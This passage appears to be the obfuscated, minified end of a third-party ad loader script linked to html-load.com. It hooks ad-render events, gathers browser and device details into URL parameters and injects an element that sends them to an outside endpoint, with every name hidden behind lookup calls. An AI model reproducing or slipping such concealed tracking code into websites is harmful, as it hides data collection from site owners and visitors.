r=o[e(2033)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(1461)]&&a()}catch(t){if(d>=n[e(1461)])throw c=!0,a(),t;setTimeout((()=>{o[e(2185)]([u,d+1]),s()}),n[d])}}}));await Promise[r(460)](u)}(p,0,[153,197,298])})(m,(0,s.az)(m,e.A[v(3308)]))[v(773)]((t=>{const e=v;c.A[e(3064)](e(4040)[e(1881)](t)),(0,h.Pf)(t,F,(async t=>await c.A[e(2664)](e(1966),t)))}))}if(async function(t,n,r){const s=v,a=n[s(1056)];a&&a[s(1982)]&&(window[s(1968)]=window[s(1968)]||{},window[s(1968)][s(1912)]=window[s(1968)][s(1912)]||[],window[s(1968)][s(1912)][s(2185)]((()=>{const n=s;window[n(1968)][n(1848)]()[n(3228)](n(1653),(s=>{const c=n;if(s[c(2959)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(4061)][a(3213)],h=d[a(3105)](a(1496))?null===(l=d[a(3163)](a(1496))[1])||void 0===l?void 0:l[a(3163)](":")[0]:P();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,M){const E=a;return{dt:E(560),pd:E(4018),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:M}}(e[a(2406)],0,n,r,0,h,P(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(2744)](navigator[a(2514)])?"1":"2",0,0,0,0,0,0,0,o[a(4177)],o[a(901)],o[a(3323)][a(4229)]()[a(2159)](),o[a(2357)],i.A[a(3545)](15,30),0,o[a(1704)]&&a(2560)==typeof o[a(1704)][0]&&a(2560)==typeof o[a(1704)][1]?""[a(1881)](o[a(1704)][0],"x")[a(1881)](o[a(1704)][1]):"",o[a(2357)],0,s||(null===(u=t[a(1968)][a(1848)]()[a(2362)](a(3021)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(2023)],a[c(752)],s,r),u=((t,n)=>{const r=c,i=new URL(r(326));Object[r(4049)](n)[r(3024)]((t=>{const e=r;let[n,o]=t;o&&i[e(2574)][e(1709)](n,o)}));const s=t[r(4061)][r(2353)](r(1001));return s[r(3554)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(3738)],endpoint:e.A[r(3308)]}),s[r(3861)](r(861),r(3895)),s})(window,l);document[c(3604)][c(2016)](u)}))})))}(m,W,g[v(3021)]),!1===(null===(M=W[v(415)])||void 0===M?void 0:M[v(1051)])){const q=W[v(415)][v(712)]||[v(942)];(0,gn.je)(q)}W[v(3130)]||(0,gn.lD)(W[v(1699)]||[]),(0,gn.N2)(W[v(1699)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(2950)](t[r(4061)][r(923)](r(1537)));for(const t of i)try{const i=t[r(481)];if(!i)continue;if(!ae(i))continue;Ee(i,e,n,o)}catch(t){}}(L,m,O);const j=ze(L,m,O),I=1e3;let H=0;function V(t){const e=v;if(document[e(1002)])return H=t,requestAnimationFrame(V);t-H>=I&&(window[e(1397)]?window[e(1397)](j,{timeout:120}):setTimeout(j,0),H=t),requestAnimationFrame(V)}requestAnimationFrame(V)}finally{je(),x&&Me()}})(m,M,W,L)}catch(D){c.A[p(3064)](D,p(2815),D[p(2038)]),c.A[p(2664)](p(4247),p(4062)+D[p(2554)]())}}catch(B){throw B}finally{je(),(0,R.H4)()}})(bn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
